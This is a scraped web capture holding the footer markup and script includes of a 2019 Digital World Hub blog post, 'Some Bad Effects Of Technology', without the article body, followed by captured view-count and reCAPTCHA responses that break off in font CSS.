                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://digitalworldhub.com/tag/bad-effects/">Bad Effects</a></li><li><a href="https://digitalworldhub.com/tag/effect-our-life/">effect our life</a></li><li><a href="https://digitalworldhub.com/tag/effective-in-business/">Effective In Business</a></li><li><a href="https://digitalworldhub.com/tag/technology/">technology</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdigitalworldhub.com%2Fothers%2Flifestyle%2Fsome-bad-effects-of-technology%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Some+Bad+Effects+Of+Technology&url=https%3A%2F%2Fdigitalworldhub.com%2Fothers%2Flifestyle%2Fsome-bad-effects-of-technology%2F&via=Digital+World+Hub">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://digitalworldhub.com/others/lifestyle/some-bad-effects-of-technology/&title=Some+Bad+Effects+Of+Technology">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://digitalworldhub.com/others/lifestyle/some-bad-effects-of-technology/&name=Some Bad Effects Of Technology">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://digitalworldhub.com/others/lifestyle/some-bad-effects-of-technology/&text=Some+Bad+Effects+Of+Technology">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://digitalworldhub.com/tech/top-5-laptop-for-animation/">Top 5 Laptop For Animation</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://digitalworldhub.com/business/some-failed-products-of-google/">Some Failed Products Of Google</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://digitalworldhub.com/author/rafiddwh/">Hasin Shahad Rafid</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hasin Shahad Rafid"></span><meta itemprop="datePublished" content="2019-07-17T20:00:06+00:00"><meta itemprop="dateModified" content="2019-07-24T19:26:31+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://digitalworldhub.com/others/lifestyle/some-bad-effects-of-technology/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png"></span><meta itemprop="name" content="Digital World Hub"></span><meta itemprop="headline " content="Some Bad Effects Of Technology"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Bad-Effects-Of-Technology.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="650"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_32_696802eb7b9e7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_696802eb7b9e7" ><script>var block_td_uid_32_696802eb7b9e7 = new tdBlock();
block_td_uid_32_696802eb7b9e7.id = "td_uid_32_696802eb7b9e7";
block_td_uid_32_696802eb7b9e7.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_32_696802eb7b9e7_rand","td_column_number":3,"live_filter_cur_post_id":12553,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_696802eb7b9e7_rand","tdc_css_class_style":"td_uid_32_696802eb7b9e7_rand_style"}';
block_td_uid_32_696802eb7b9e7.td_column_number = "3";
block_td_uid_32_696802eb7b9e7.block_type = "td_block_related_posts";
block_td_uid_32_696802eb7b9e7.post_count = "3";
block_td_uid_32_696802eb7b9e7.found_posts = "574";
block_td_uid_32_696802eb7b9e7.header_color = "";
block_td_uid_32_696802eb7b9e7.ajax_pagination_infinite_stop = "";
block_td_uid_32_696802eb7b9e7.max_num_pages = "192";
tdBlocksArray.push(block_td_uid_32_696802eb7b9e7);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_33_696802eb7dc3c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_32_696802eb7b9e7" href="#">RELATED ARTICLES</a><a id="td_uid_34_696802eb7dc45" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_32_696802eb7b9e7" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_32_696802eb7b9e7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_696802eb7b9e7" data-td_block_id="td_uid_32_696802eb7b9e7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_696802eb7b9e7" data-td_block_id="td_uid_32_696802eb7b9e7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/others/lifestyle/some-bad-effects-of-technology/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/save-bees-effortlessly-harvest-endless-fresh-honey/" rel="bookmark" class="td-image-wrap" title="Save the Bees &#038; Effortlessly Harvest Endless Fresh Honey"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/03/Save-the-Bees-Effortlessly-Harvest-Endless-Fresh-Honey-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Save-the-Bees-Effortlessly-Harvest-Endless-Fresh-Honey-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/03/Save-the-Bees-Effortlessly-Harvest-Endless-Fresh-Honey-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/03/Save-the-Bees-Effortlessly-Harvest-Endless-Fresh-Honey-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="Save the Bees Effortlessly Harvest Endless Fresh Honey" title="Save the Bees &#038; Effortlessly Harvest Endless Fresh Honey" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/save-bees-effortlessly-harvest-endless-fresh-honey/" rel="bookmark" title="Save the Bees &#038; Effortlessly Harvest Endless Fresh Honey">Save the Bees &#038; Effortlessly Harvest Endless Fresh Honey</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/sewing-machine-discovery-story/" rel="bookmark" class="td-image-wrap" title="Sewing Machine! Discovery Story"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Sewing-Machine-Discovery-Story-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Sewing-Machine-Discovery-Story-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Sewing-Machine-Discovery-Story-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Sewing Machine Discovery Story" title="Sewing Machine! Discovery Story" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/sewing-machine-discovery-story/" rel="bookmark" title="Sewing Machine! Discovery Story">Sewing Machine! Discovery Story</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/the-most-amazing-benefits-of-yoga/" rel="bookmark" class="td-image-wrap" title="The Most Amazing Benefits Of Yoga"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Most-Amazing-Benefits-Of-Yoga-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Most-Amazing-Benefits-Of-Yoga-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Most-Amazing-Benefits-Of-Yoga-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Most-Amazing-Benefits-Of-Yoga-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="The Most Amazing Benefits Of Yoga" title="The Most Amazing Benefits Of Yoga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/the-most-amazing-benefits-of-yoga/" rel="bookmark" title="The Most Amazing Benefits Of Yoga">The Most Amazing Benefits Of Yoga</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696802eb8579e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/comment-reply.min.js?ver=c9191c785be020779766d457d654252b" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[12553]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -447
content:
{"12553":377}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4jtl3ybe21le
body_size: 48492
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
